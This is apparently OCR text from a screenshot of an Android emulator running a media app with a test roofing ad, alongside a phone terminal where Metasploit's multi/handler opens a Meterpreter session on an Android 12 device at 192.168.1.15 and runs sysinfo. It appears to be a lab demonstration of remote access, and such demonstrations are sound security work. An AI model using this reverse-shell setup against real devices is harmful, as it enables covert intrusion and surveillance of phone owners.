 Running Devices - My Application
Running Devices: Pixel 2 API 31
8:51
Library
FOLDER VIDEO RECENT GENRES MINI TRAC
...
Test Ad : Roofing Experts
Find the Best Roofing Contractors in Your Area
Ad
LEARN MORE
1:1
SM-A217F
16:51 39%
8.1.18:4444
msf6 exploit(multi/handler) > [*] Sending
stage (78189 bytes) to 192.168.1.15
[*] Meterpreter session 1 opened (192.168
.1.18:4444 -> 192.168.1.15:58905) at 2023
-07-01 16:50:47 +0100
msf6 exploit(multi/handler) > sessions
Active sessions
===============
Id Name Type Informat Connecti
ion on
-- ---- ---- -------- --------
1 meterpr u0_a148 192.168.
eter da @ localh 1.18:444
lvik/an ost 4 -> 192
droid .168.1.1
5:58905
(fe80::d
832:faff
:fee4:3a
4)
msf6 exploit(multi/handler) > sessions 1
[*] Starting interaction with 1...
meterpreter > sysinfo
Computer : localhost
OS : Android 12 - Linux 5.10
.66-android12-9-00041-gfa9c9074531e-ab791
4766 (x86_64)
Architecture : x64
System Language : en_US
Meterpreter : dalvik/android
meterpreter >
ESC / – HOME ↑ END PGUP
CTRL ALT ← ↓ → PGDN